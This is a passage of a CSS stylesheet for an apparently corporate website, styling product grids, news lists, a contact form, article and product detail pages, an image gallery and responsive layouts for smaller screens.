    margin-top: 84px;
    min-height: 1122px;
    padding: 20px 0 68px 0; 
}
.cp_main{
    margin-bottom: 68px;
    background:#fff;
}
.cp_main_img{
    width: 600px;
    float: left;
    overflow: hidden;
}
.cp_main_img a{
    display:block;
    width:100%;
    padding-bottom:55.83%;
    position:relative;
    overflow:hidden;
}
.cp_main_img img{
    width: 100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
     -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.cp_main_p{
    width: 600px;
    height: 335px;
    float: left;
    background-color: #fff;
    text-align: center;
}
.cp_main_p h3{
    color: #3d3d3d;
    font-size: 24px;
    padding-top: 86px;
    font-weight: bold;
    padding-bottom: 42px;
}
.cp_main_p p{
    color: #666;
    font-size: 14px;
    width: 100%;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.cp_btn1{
    position: relative;
    width: 157px;
    height: 41px;
    border: 1px solid #d5d5d5;
    border-radius: 50px;
    display: inline-block;
    margin-top: 50px;
    overflow: hidden;
}
.cp_bt1{
    width: 135px;
    height: 100%;
    padding: 0 16px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
}
.cp_bt1 a{
    line-height: 40px;
    float: left;
}
.cp_bt1 .btnarrow{
    float: right;
    margin-top: 9px;
}
.cp_b_b1{
    width: 0%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    transition: .5s;
    background-color: #df0310;
    z-index: 0;
}
.cp_main:hover .cp_b_b1{
    width: 100%;
    transition: .5s;
}
.cp_main:hover .cp_main_p .cp_bt1 a{
    color: #fff;
}
.cp_main:hover .cp_main_p .cp_bt1 .ba_l{
    background-color: #fff;
}
.cp_main:hover .cp_main_img img{
    -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.cp_main:hover .cp_btn1{
   border: 1px solid #df0310;
}
.item_main2{
    margin-top: 84px;
    border-top: 10px solid #df0310;
    background-color: #f5f5f5;
    padding: 88px 0 68px 0; 
}
.cp_list{
    width: 1134px;
    margin: 0 auto;
    min-height: 710px;
    padding-bottom: 30px;
}
.cp_list1 {
    padding: 0 50px;
}
.cp_list1 li {
    float: left;
    width: 32%;
    margin: 20px 2% 20px 0;
}
.cp_list1 li:nth-child(3n) {
    margin-right: 0;
}
@media screen and (max-width: 800px) {
    .cp_list1 li {
        width: 48%;
        margin-right: 4%;
    }
    .cp_list1 li:nth-child(3n) {
        margin-right: 4%
    }
    .cp_list1 li:nth-child(2n) {
        margin-right: 0;
    }
    .cp_list1 .al_p {
        display: none;
    }
    .cp_list1 .al_sj_title {
        display: block;
    }
    .index_bg{
    	padding-top: 0;
    }
}
@media screen and (max-width: 550px) {
    .cp_list1 {
        padding: 0 30px;
    }
    .cp_list1 li {
        width: 100%;
        margin-right: 0% !important;
    }
}
.cp_list1 li:hover .al_img img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.cp_list1 li:hover .al_ine {
    transition: .5s;
    width: 100%;
}
.cp_list1 li:hover .jia_w1 {
    top: 7px;
    opacity: 1;
    transition: all ease-out .5s;
}
.cp_list1 li:hover .jia_h1 {
    bottom: 0px;
    opacity: 1;
    transition: all ease-out .5s;
}
.cp_list li {
    width: 350px;
    height: 310px;
    float: left;
    margin: 0 14px 42px 14px;
    position: relative;
}
.cp_list li .cp_list_img a{
    display:block;
    width:100%;
    padding-bottom:88.56%;
    position:relative;
}
.cp_list li .cp_list_img a img{
    display:block;
    width:100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
}
.cp_list_p{
    position: absolute;
    width: 310px;
    padding:20px;
    line-height: 26px;
    bottom: 0;
    z-index:5;
    left: 0;transition: .5s;
}
.cp_sj_title {
    display: none;
}
.cp_sj_title h3 {
    padding: 5px 10px;
}
.cp_sj_title h3 a {
    display: block;
    overflow: hidden;
    height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    color: #333;
}
.cp_list_p h3 {
    text-align: center;
    transition: .5s;
}
.cp_list_p h3 a{
    color: #000;transition: .5s;
    display:block;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
}
.cp_list_p span{
    float: right;
    font-size: 30px;
    color: #fff;
    display: none;transition: .5s;
}
.cp_list_img,.cp_list_img img{
    width: 100%;
    height: 100%;
}
.cp_list li:hover .cp_list_p{
    background-color: #114791;transition: .5s;
}
.cp_list li:hover .cp_list_p h3{
    transition: .5s;
    margin-right:40px;
}
.cp_list li:hover .cp_list_p h3 a{
    color: #fff;transition: .5s;
}
.cp_list li:hover .cp_list_p span{
    display: block;
    transition: .5s;
}
.gsjs_main{
    width: 1090px;
    margin: 0 auto;
    color: #666;
    font-size: 14px;
    min-height: 500px;
    line-height: 30px;
}
.gsjs_main img{
    width: 100%;
    margin-top: 30px;
}
.gsjs_main h2{
    font-size: 18px;
    color: #666;
    font-weight: bold;
    margin: 30px 0 10px 0;
    text-indent:-2em;
}
.xw_main{
    width: 1060px;
    margin: 0 auto 40px auto;
    margin-top: -50px;
    min-height:300px;
}
.xw_main li{
    padding: 45px 20px;
    border-bottom: 1px solid #e1e1e1;
}
.xw_time,.xw_i,.xw_p{
    float: left;
}
.xw_btn{
    float: right;
}
.xw_time{
    width: 115px;
    padding-right: 25px;
    text-align: center;
    font-family: "Times New Roman";
}
.xw_time h2{
    font-size: 36px;

    color: #4b4b4b;
    font-weight: bold;
}
.xw_time p{
    font-size: 18px;
    color: #9d9d9d;
}
.xw_i{
    width: 1px;
    height: 48px;
    background-color: #dcdcdc;
    margin-top: 10px;
}
.xw_i1{
    float: left;
    position: relative;
    margin-top: 21px;
    opacity: 0;
    transition: .5s;
    width: 20px;
}
.xw_p{
    float: none;
    padding: 0 20px;
    margin-top: 8px;
    overflow: hidden;
}
.xw_p h3 a{
    font-size: 16px;
    color: #333;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 20px;
    white-space: nowrap;
}
.xw_btn{
    position: relative;
    width: 157px;
    height: 41px;
    border: 1px solid #d5d5d5;
    border-radius: 50px;
    float: right;
    overflow: hidden;
    margin-top: 12px;
    margin-right: 40px;
}
.xw_bt{
    width: 135px;
    height: 100%;
    padding: 0 16px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
}
.xw_bt a{
    line-height: 40px;
    float: left;
}
.xw_bt .btnarrow{
    float: right;
    margin-top: 9px;
}
.xw_b_b{
    width: 0%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    transition: .5s;
    background-color: #df0310;
    z-index: 0;
}
.xw_main li:hover .xw_b_b{
    width: 100%;
    transition: .5s;
}
.xw_main li:hover .xw_p h3 a{
    color: #df0310;
}
.xw_main li:hover .xw_bt a{
    color: #fff;
}
.xw_main li:hover .xw_bt .ba_l{
    background-color: #fff;
}
.xw_main li:hover .xw_btn{
   border: 1px solid #df0310;
}
.xw_main li:hover .xw_i1{
    opacity: 1;
    transition: .5s;
    margin-left: 10px;
}
.ryzz_main{
    width: 1100px;
    margin: 0 auto;
    min-height: 430px;
}
.lx_main{
    margin: 0 auto;
    width: 1080px;
}
.lx_main_title{
    margin-top: -30px;
}
.lx_main_title h1{
    font-size: 36px;
    color: #575757;
    margin-bottom: 20px;
}
.lx_main_title p{
    color: #555;
    font-size: 12px;
}
.lx_main_title h2{
    font-size: 30px;
    color: #df0310;
}
.lx_main_l{
    width: 710px;
    margin-top: 45px;
    float: left;
}
.lx_main_l p{
    color: #5d5d5d;
    font-size: 14px;
    line-height: 32px;
}
.lx_main_l li{
    float: left;
    width: 355px;
    line-height: 32px;
    color: #5d5d5d;
    font-size: 14px;
}
.lx_main_r{
    float: right;
}
.lx_bg{
    width: 100%;
    height: 220px;
}
.lx_bg img{
    width: 100%;
    height: 100%;
}
.zxly_title h2{
    font-size: 24px;
    color: #737373;
}
.zxly_title p{
    font-size: 18px;
    color: #a0a0a0;
    margin: 14px 0 26px 0;
}
.zxly_i{
    width: 84px;
    height: 2px;
    background-color: #df0310;
}
.zxly_all_l{
    width: 445px;
    float: left;
    border-bottom: 1px solid #bbb;
}
.zxly_all_l:hover{
    border-bottom: 1px solid #114791;
}
.zxly_icon{
    width: 34px;
    height: 33px;
    float: left;
    margin-left: 6px;
    margin-top: 6px;
}
.zxly_name{
    width: 40px;
    color: #000;
    font-size: 14px;
    float: left;
    line-height: 45px;
    margin-left: 10px;
}
.zxly_input{
    width: 345px;
    float: left;
}
.zxly_input input,.zxly_input1 input{
    width: 100%;
    line-height: 45px;
    outline: none;
}
.zxly_a{
    margin-top: 30px;
}
.zxly_all_l.zxly_all_ls{
    margin-left: 88px;
}
.zxly_all_l1{
    width: 978px;border-bottom: 1px solid #bbb;
    position: relative;
}
.zxly_all_l1:hover{
    border-bottom: 1px solid #114791;
}
.zxly_all_l1 .zxly_input{
    width: 870px;
    margin-top: 5px;
}
.zxly_all_l1 .zxly_input textarea{
    width: 100%;
    outline: none;
    line-height:30px;
    height: 95px;
    margin-bottom: 10px;
}
.zxly_name1{
    width: 80px;
    font-size: 14px;
    line-height: 45px;
    margin-left: 6px;
    float: left;
}
.zxly_input1{
    width: 730px;
    float: left;
}
.yzm{
    position: absolute;
    right: 0;
    top: 10px;
    cursor: pointer;
    border: 1px solid #eee;
}
.zxly_all_l2{
    padding: 15px 0;
}
.zxly_main .zy{
    margin-top: 30px;
}
.zxly_btn{
    text-align: center;
    margin-top: 20px;
}
.zx_l{
    display: inline-block;
}
.zx_l a{
    width: 270px;
    height: 62px;
    text-align: center;
    line-height: 62px;
    font-size: 18px;
    color: #fff;
    float: left;
    margin: 0 19px;
    background-color: #303036;
}
.zx_l a:hover{
    background-color: #114791;
}
.xw_detail{
    width: 1176px;
    margin: -20px auto 0 auto;
}
.detail_title h1{
    text-align: center;
    font-size: 22px;
}
.detail_info{
    text-align: center;
    height: 43px;
    margin:20px 0;
}
.detail_info ul{
    display: inline-block;
}
.detail_info li{
    float: left;
    margin: 0 5px;
}
.detail_info li span,.detail_info li a{
    color: #666;
    font-size: 12px;
    float: left;
    line-height: 43px;
}
.detail_info li a{
    cursor: pointer;
}
.detail_info li a:hover{
    color: #114791;
}
.detail_info span.time{
    width: 20px;
    height: 16px;
    display: inline-block;
    margin-top: 14px;
    margin-right: 2px;
    background: url(../images/time1.png) 0 0 no-repeat;
}
.detail_info span.eyes{
    width: 20px;
    height: 16px;
    display: inline-block;
    margin-top: 13px;
    margin-right: 4px;
    background: url(../images/eyes.png) 0 0 no-repeat;
}
.shangxia{
    padding: 0 30px;
    text-align: center;
    margin-bottom: 25px;
}
.sx{
    float: left;
}
.sx ul{
    float: left;
    margin-top: 6px;
}
.sx a{
    float: left;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid #cacaca;
    font-size: 25px;
    font-family: "宋体";
    font-weight: bold;
    color: #cacaca;
    margin: 0 6px;
}
.sx a.sx_i{
    padding-top: 8px;
    height: 22px;
}
.sx a.sx_i span{
    width: 16px;
    height: 1px;
    margin: 2px auto;
    display: inline-block;
    background-color: #cacaca;
}
.sx a[href]{
    cursor: pointer;
}
.sx a[href]:hover{
    border: 2px solid #114791;
    color: #114791;
}
.sx a[href]:hover span{
    background-color: #114791;
}
.sx div.xxx{float: left;margin-top: 5px;}
.sx div.xxx a{
    float: left;
    width: 22px;
    height: 22px;
    margin: 0 auto;
    padding: 0;
    cursor: pointer;
    border-radius: 0;
    border: 0;
}
.sx div.xxx.bdshare-button-style0-16 a, .bdshare-button-style0-16 .bds_more{margin: 0 6px;width: 22px; height: 22px;padding: 0;}
#bdfx1 {
    margin: 7px 0 0 0;
    float: right;
}
#bdfx1 a {
    float: left;
    width: 22px;
    height: 22px;
    cursor: pointer;
    border-radius: 0;
    border: 0;
    margin: 0 5px;
    padding: 0;
}
#bdfx1 a.bds_weixin {
    background: url(../images/sx_wechat.png) 0 0 no-repeat;
}
#bdfx1 a.bds_tsina {
    background: url(../images/sx_webo.png) 0 0 no-repeat;
}
#bdfx1 a.bds_qzone {
    background: url(../images/sx_zone.png) 0 0 no-repeat;
}
#bdfx1 a.popup_douban {
    background: url(../images/sx_dou.png) 0 0 no-repeat;
}
#bdfx1 a.bds_tqq {
    background: url(../images/sx_p.png) 0 0 no-repeat;
}
.detail_main{
    padding: 58px 51px;
    border-top: 1px solid #f1f1f1;
    line-height: 2;
    color: #6a6a6a;
    font-size: 14px;
}
.product_img {
    margin: 0 auto 40px;
    max-width: 500px;
    width: 100%;
    border: 1px solid #eee;
}
.product_img img {
    margin: 0 !important;
}
.detail_main img {
    max-width: 100%;
    height: auto !important;
    margin: 40px 0;
}
.recommond{
    width: 1090px;
    margin: 0 auto;
}
.rd_title{
    width: 100%;
    height: 54px;
    margin: 0 auto 40px auto;
    border-bottom: 1px dotted #dcdcdc;
}
.rd_title h2{
    font-size: 18px;
    line-height: 54px;
}
.rd_main{
    width: 100%;
    min-height: 100px;
    padding-bottom: 30px;
}
.rd_main li{
    width: 420px;
    line-height: 20px;
    margin-bottom: 15px;
    float: left;
}
.rd_main li:nth-child(2n){
    float: right;
}
.rd_m_d{
    width: 20px;
    height: 20px;
    float: left;
    color: #fff;
    line-height: 20px;
    font-size: 12px;
    border-radius: 50%;
    margin-top: 1px;
    text-align: center;
    background-color: #595959;
}
.rd_main li a{
    float: left;
    width:300px;
    height: 24px;
    line-height: 24px;
    color: #595959;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: normal;
    overflow: hidden;
    font-size: 13px;
}
.rd_main li span{
    float: right;
    color: #595959;font-size: 13px;
    line-height: 24px;
}
.rd_main li:hover a,.rd_main li:hover span{
    color: #db0000;
}
.rd_main li:hover .rd_m_d{
    background-color: #db0000;
}
.al_re{
    width: 1090px;
    margin: 0 auto;
    overflow: hidden;
    border-top: 1px dotted #f1f1f1;
    padding-top: 75px;
}
.al_re ul{
    width: 1120px;
}
.al_re li{
    width: 253px;
    float: left;
    margin-right: 25px;
    border-bottom: 1px solid #fff;
}
.al_re_img{
    width: 100%;
    height: 182px;
}
.al_re_img img{
    width: 100%;
    height: 100%;
}
.al_re_p{
    width:100%;
}
.al_re_p h3 a{
    width: 180px;
    height: 60px;
    line-height: 60px;
    float: left;
    font-size: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.al_re_p span{
    font-size:30px;
    font-weight: lighter;
    color: #08326c;
    float: right;
    display: none;
    line-height: 55px;
}
.al_re li:hover{
    border-bottom: 1px solid #c1c1c1;
}
.al_re li:hover .al_re_p span{
    display: block;
}
.cp_con{
    position: relative;
    padding-top: 139px;
}
.cp_bg{
    background-color: #f5f5f5;
    border-top: 10px solid #df0310;
}
.cp_detail{
    margin: 0 auto;
    width: 1200px;
    padding: 40px 0 80px 0;
}
.cp_de_l{
    width: 614px;
    height: 543px;
    position: relative;
    overflow:hidden;
    float: left;
}
.cp_de_l .hd{
    position: relative;
}
.cp_de_l .hd a{
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background-color: #fff;
    color: #cacaca;
    font-family: "宋体";
    font-size: 30px;
    position: absolute;
    top: 240px;
    z-index: 1;
    line-height: 55px;
    text-align: center;
}
.cp_de_l .hd a.prev{
    left: 0;
}
.cp_de_l .hd a.next{
    right: 0;
}
.cp_de_l .hd a:hover{
    background-color: #df0310;
}
.cp_de_l .bd{
    width: 100%;
}
.cp_de_l .bd li{
    width: 100%;
    height: 100%;
    zoom:1; 
    vertical-align:middle; 
}
.cp_de_l .bd img{ width:100%; height:100%; display:block;  }
.cp_de_r{
    float: right;
    width: 526px;
    margin-top: 85px;
}
.cp_de_r h1{
    font-size: 36px;
    line-height: 56px;
}
.cp_xx p{
    line-height: 30px;
    font-size: 14px;
    color: #666;
}
.cp_btn{
    position: relative;
    width: 157px;
    height: 41px;
    border: 1px solid #d5d5d5;
    border-radius: 0;
    display: inline-block;
    overflow: hidden;
    margin-top: 40px;
    margin-right: 40px;
}
.cp_bt{
    width: 135px;
    height: 100%;
    padding: 0 16px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
}
.cp_bt a{
    line-height: 40px;
    float: left;
    font-size: 14px;
    color: #2e2e2e;
}
.cp_bt .btnarrow{
    float: left;
    margin-top: 9px;
    width: 24px;
    margin-left: 10px;
}
.cp_b_b{
    width: 0%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    transition: .5s;
    background-color: #114791;
    z-index: 0;
}
.cp_btn .ba_l1{
    width: 21px;
    margin-top: 13px;
}
.cp_btn .ba_l2{
    height: 7px;
}
.cp_btn .ba_t1{
    margin-top: 3px;
}
.cp_btn .ba_t2{
    bottom: -2px;
}
.cp_btn:hover .cp_b_b{
    width: 100%;
    transition: .5s;
}
.cp_btn:hover .cp_bt a{
    color: #fff;
}
.cp_btn:hover .cp_bt .ba_l{
    background-color: #fff;
}
.cp_btn:hover{
   border: 1px solid #114791;
}
.cp_de_info{
    margin-top: 25px;
}
.cp_de_info a{
    float: left;
    width: 36px;
    height: 36px;
    margin-right: 20px;
}
.cp_de_li{
    position: relative;
    height: 60px;
}
.cp_de_li_l,.cp_de_li_r{
    width: 50%;
    position: absolute;
    top: 0;
    cursor: pointer;
    background-color: #f8f8f8;
}
.cp_de_li_l{
    left: 0;
}
.cp_de_li_r{
    right: 0;
}
.cp_de_li_l h2{
    width: 185px;
    line-height:60px;
    color: #333;
    float: right;
    font-weight: bold;
    text-align: center;
}
.cp_de_li_r h2{
    width: 185px;
    color: #333;
    float: left;
    line-height:60px;
    font-weight: bold;
    text-align: center;
}
.cp_de_li_l:hover,.cp_de_li_r:hover,.cpp{
    background-color: #333;
    transition: .5s;
}
.cp_de_li_l:hover h2,.cp_de_li_r:hover h2,.cpp h2{
    color: #fff;
}
.shxi{
    text-align: center;
    margin: 60px 0;
}
.sx1{
    display: inline-block;
}
.sx1 a{
    float: left;
    margin: 0 16px;
    height: 36px;
    line-height: 36px;
}
.sx1 a.sh{
    width: 71px;
    background: url(../images/cp_detail_np.jpg) 0 0 no-repeat;
}
.sx1 a.xi{
    width: 71px;
    background: url(../images/cp_detail_np.jpg) -71px 0 no-repeat;
}
.sx1 a.sx_back{
    width: 110px;
    background: url(../images/cp_detail_np.jpg) -142px 0 no-repeat;
}
.sx1 a.sx_back span{
    color: #575757;
    float: right;
    margin-right: 15px;
    font-size: 14px;
}
.sx1 a.sh[href]:hover{
    background: url(../images/cp_detail_np.jpg) 0 -36px no-repeat;
}
.sx1 a.xi[href]:hover{
    background: url(../images/cp_detail_np.jpg) -71px -36px no-repeat;
}
.sx1 a.sx_back[href]:hover{
    background: url(../images/cp_detail_np.jpg) -142px -36px no-repeat;
}
.sx1 a.sx_back[href]:hover span{
    color: #114791;
}
.cp_detail_recom{
    padding: 30px 0;
}
.cp_detail_recom li{
    width: 23%;
    background-color: #fff;
    float: left;
    margin: 0 2.66% 0 0;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
}
.cp_detail_recom li .cp_de_re_img a {
    position: relative;
    display: block;
    width: 100%;
    padding-bottom: 88.56%;
}
.cp_detail_recom li .cp_de_re_img a img {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
}
.cp_detail_recom li:nth-child(4n) {
    margin-right: 0;
}
.cp_de_re_p{
    width: 100%;
    height: 45px;
    text-align: center;
}
.cp_de_re_p h3 a{
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #000;
    line-height: 45px;
    height: 45px;
}
.cp_detail_recom li:hover{
    box-shadow: 0 0 10px #ddd;
}
.cp_detail_recom li:hover .cp_de_re_p h3 a{
    color: #e13131;
}
.ryzz_main{
    width: 985px;
    margin: 0 auto;
}
.bigImg{
    width: 820px;
    margin: 20px auto;
}
.bigImg li{
    width: 100%;
    position: relative;
}
.bigImg_img{
    width: 825px;
    height: 593px;
    margin: 0 auto;
}
.bigImg_img img{
    width: 100%;
    height: 100%;
}
.bigImg_p{
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center;
    margin-top: 20px;
}
.bigImg_p h2{
    color: #114791;
    font-size: 18px;
}
.bigImg_p p{
    color: #666;
    line-height: 30px;
    font-size: 14px;
    margin-top: 20px;
}
.smallImg li{
    width: 128px;
    margin: 0 35px;
    float: left;
}
.smallImg_img{
    width: 100%;
    height: 94px;
    border-bottom: 1px solid #ddd;
}
.smallImg_img img{
    width: 100%;
    height: 100%;
    -webkit-filter: grayscale(1); /* Webkit */
    filter: gray; /* IE6-9 */  
    filter: grayscale(1);
}
.ryzz_main .smallImg .on .smallImg_img{
    border-bottom: 1px solid #2b9900;
}
.ryzz_main .smallImg .on img {
    -webkit-filter: none; /* Webkit */
    filter:none; /* IE6-9 */  
    filter: none;
}
.ryzz_main .smallImg .on .small_nu{
    background-color: #ce211b;
}
.ryzz_main .smallImg .on .smallImg_p h3{
    color: #ce211b;
}
.small_n{
    position: relative;
    width: 32px;
    height: 32px;
    margin: 0 auto 15px auto;
}
.small_nu{
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #b4b6b3;
    color: #fff;
    text-align: center;
    line-height: 32px;
    position: absolute;
    z-index: 1;
}
.smallImg_p h3{
    font-size: 14px;
    color: gray;
    line-height: 32px;
    text-align: center;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
}
.smallScroll{
    position: relative;
    margin-top: 15px;
}
.smallScroll a{
    width: 33px;
    height: 33px;
    font-family: "宋体";
    font-size: 25px;
    background-color: #1f2323;
    text-align: center;
    position: absolute;
    top: 70px;
    line-height: 33px;
    color: #fff;
}
.smallScroll a.sPrev{
    left: -40px;
}
.smallScroll a.sNext{
    right: -40px;
}
.smallScroll a:hover{
    background-color: #114791;
}
.sline{
    position: absolute;
    top: 15px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #b4b6b3;
}
.qgl_totop {
  display: none;
  position: fixed;
  right: 5px;
  bottom: 20px;
  z-index: 120;
  height: 50px;
  width: 50px;
  background: url(../images/xl28.png) no-repeat center;
  -moz-background-size: 50px 50px;
    -o-background-size: 50px 50px;
       background-size: 50px 50px;
}
@media screen and (max-width: 1200px){
    .container,.gywm,.swiper-button,.item{width: 95%;}
    .h_info{margin-left: 0;margin-top: 2.95%;}
    .logo{width: 176px;}
    .list{margin-top: 2.2%;display: none;}
    .list_b, .list_b1 {
        display: block;
    }
    .h_info {
        display: none;
    }
    .cptj .al_title {
        display: block;
    }
    .banner, .cg_banner {
        padding-top: 54px;
    }
    .cp_sj_title {
        display: block;
    }
    .swiper-button div {
        width: 4.7%;
        height: auto;
    }
    .swiper-button .swiper-button-prev{right: 4.7%;}
    .swiper-button .swiper-center{display: none;}
    .ban img{width: 100%;}
    .gywm{margin:4% auto;}
    .gywm_l{width: 21%;}
    .gywm_r{width: 76%;margin-top:4%;}
    .cp_lm_m li{padding: 2% 0;}
    .cp_lm_p h3 a{width: 100%;text-align: center;}
    .cp_lm_img{float: none;margin: 0 auto;text-align: center;width: 60px;height: 60px;}
    .cp_lm_p {
        float: none;
        margin: 0 auto;
        text-align: center;
        width: 90%;
    }
    .cptj {
        padding: 5% 0;
    }
    .cptj li{width: 33.33%;height: auto;box-sizing: border-box;}
    .cptj li.first {
        display: none;
    }
    .cptj li.last {
        display: block;
    }
    .al {
        height: 520px;
    }
    .al_m .container{margin-top: 4%;}
    .al_m li{width: 31.5%;}
    .al_title{margin-bottom: 3%;}
    .xw_bg{height: 100%;}
    .xw_m li{width:48%;margin-right: 2%;}
    .xw_date{width: 20%;}
    .xw_p1{width:60%;}
    .ly{margin-top: 3%;}
    .ly_l{width: 40%;}
    .ly_r{width: 48%;}
    .ly_info.ly_i1,.ly_info{float: none;width: 100%;}
    .ly_input,.ly_r_b .ly_info .ly_input{width: 88%;}
    .footer{height: inherit;}
    .footer_l,.footer_r{width: 100%;float: none;}
    .footer_l{margin-top: 3%;}
    .footer_r{margin-bottom: 3%;}
    .code,.co_p{margin: 0;text-align: left;}
    .gjc{width: 75%;}
    .footer_r_t_b{width: 6%;padding: 0 3%;}
    .gsjs_main{width: 90%;}
    .item_main{padding: 58px 0;}
    .ryzz_main{width: 98%;}
    .bigImg{width: 82%;}
    .bigImg_img{width: 45%;height:0;padding-bottom:32.3%;position:relative;overflow:hidden;}
    .bigImg_img img{position:absolute;left:0;top:0;}
    .bigImg_p{width: 50%;}
    .smallScroll{width: 85%;margin: 0 auto;}
    .smallImg li{width: 12%;margin: 0 24px;}
    .smallImg_img{height: auto;}
    .smallScroll a{top:60px;}
    .xw_main{width: 98%;margin-bottom: 5%;}
    .xw_main li{padding: 8% 2% 3% 2%;}
    .cp_main_p h3{padding:20px 0 0;font-size:18px;}
    .cp_btn1{margin-top:10px;}
    .cp_main_img{width: 100%;overflow: hidden;float:none;}
    .cp_main_p{width: 100%;padding: 0 0 20px;height:auto;float:none;}
    .cp_main_img img{width: auto;}
    .al_main{width: 95%;}
    .al_main ul{width: auto;}
    .al_main li{width: 31%;margin: 0 1%;}
    .al_main_img{width: 100%;height: auto;}
    .al_main_p{width: 94%;padding: 0 3%;}
    .al_main_p h3 a{width: 90%;}
    .al_main_p span{width: 10%;}
    .lx_main{width: 90%;}
    .lx_main_title{margin-top: 0;}
    .lx_main_l{width:70%;}
    .lx_main_r{width:30%;}
    .zxly_all_l{width: 48%;}
    .zxly_name{width: 10%;}
    .zxly_input{width: 70%;}
    .zxly_all_l.zxly_all_ls{margin-left: 4%;}
    .zxly_all_l1{width: 100%;}
    .zxly_all_l1 .zxly_input{width: 80%;}
    .zxly_input1{width: 60%;}
    .ckly_main{width: 90%;}
    .ckly_p{width: 90%;}
    .ckly_t{width: 5.6%;height: auto;}
    .ckly_m{width: 90%;}
    .ckly_m_p{width: 70%;}
    .ckly_re .ckly_t{margin-left: 3%;}
    .ckly_re .ckly_m{width: 90%;}
    .ckly_re .ckly_m_p{width: 70%;}
    .xw_detail,.recommond{width: 95%;}
    .detail_main{padding: 30px 10px;}
    .recommond li{width: 45%;}
    .rd_main li a{width: 50%;}
    .item_main2{padding: 5% 0;}
    .cp_list{width: 95%;}
    .cp_list li{width: 31%;height: auto;margin: 3% 1%;}
    .cp_list_p{width: 90%;padding: 0 5%;display: none;}
    .cp_detail{width: 95%;}
    .cp_de_l,.cp_de_r{width: 48%;height: auto;margin-top: 0;}
    .cp_de_r h1{font-size: 30px;line-height: 40px;}
    .cpxq img{width: 100%;}
    .cp_detail_recom li{width: 48%;margin: 10px 4% 10px 0;height: auto;}
    .cp_detail_recom li:nth-child(2n) {
        margin-right: 0;
    }
    .cp_de_re_img {
        width: 100%;
        height: auto;
    }
    .cp_de_l .hd a{bottom: 30%;}
}
@media screen and (max-width: 750px) {
    .cptj_main_p {
        display: none;
    }
    .cpbg{
    	width: 100%;
    }
    .tt1{
    	width: 100%;
    }
    .ttt img{
    	width: 100% !important;
    }
    .cptj_sj_title {
        display: block;
    }
    .pcshow {
        display: none !important;
    }
    .phoneshow {
        display: block !important;
    }
    .cg_hlist_t {
        display: block;
    }
    .xw_time h2{
    	font-size: 28px;
    }
    .al_p{width: 96%;padding: 0 2%;}
    .al_p h3 a{width: 86%;}
    .list li a,.list li a.active{width: 100%;color: #fff;text-align: center;padding: 0;}
    .list li a span:before,.list li a span:after,.list li a img{display: none;}
    .list li a.active{box-shadow: 0px 0px 0px;}
    .list li a span,.list li a span:hover,.list li a.active span{color: #fff;transition: none;transform: none;}
    .list li .bar{display: none;visibility: hidden;}
    .banner,.cg_banner{padding-top: 7.8%;}
    .swiper-button div{width:5.8%;height: auto;background: #fff;}
    .swiper-button .swiper-button-prev{right: 5.8%;}
    .swiper-button .swiper-button-prev:hover{right: 6.8%;}
    .swiper-button .swiper-button-next:hover{right: -1%;}
    .swiper-button .swiper-center{display: none;}
    .gywm_l{width: 31%;}
    .gywm_r{width: 64%;margin-top:0%;}
    .list_b,.list_b1{display: block;}
    .cptj li{width: 49.8%;}
    .cptj li:nth-child(2n+1){border-left: 0;}
    .al_title_l h2 a {
        font-size: 14px;
    }
    .al_title_l h2 a span {
        font-size: 18px;
    }
    .cptj li:nth-child(2n) {
        border-left: none;
        /*border-left: 1px solid #eee;*/
    }
    .al_m li{width: 47.8%;}
    .cp_lm{height: auto;}
    .cp_lm_m{position: relative;}
    .cp_lm_bg{display: none;}
    .cp_lm_m li{width: 50%;padding: 2% 0;background-color: #08326c;}
    .cp_lm_m li:nth-child(2){
    background-color: #df0310;
    }
    .cp_lm_m li:nth-child(1) {
        background-color: #08326c;
    }
    .cp_lm_m li:nth-child(4){
    background-color: #08326c;
    }
    .xw{height: 765px;}
    .xw_bg{height: 765px;background-size: 100% 100%;}
    .xw_m li{width:100%;margin-right: 0;}
    .xw_p1{width: 68%;}
    .ly{margin-top: 50px;}
    .ly_l{width: 100%;}
    .ly_r{width: 100%;padding: 0;}
    .ly_info.ly_i1,.ly_info{float: none;width: 100%;}
    .f_info{width: 90%;}
    .item_main{padding: 38px 0;}
    .bigImg{width: 82%;}
    .bigImg_img{width: 100%;height: 0;padding-bottom:71.77%;}
    .bigImg_p{width: 100%;height: auto;}
    .smallScroll{width: 85%;margin: 0 auto;}
    .smallImg li{width: 13%;margin: 0 12px;}
    .smallImg_img,.smallImg_p,.smallScroll a.sNext,.smallScroll a.sPrev{display: none;}
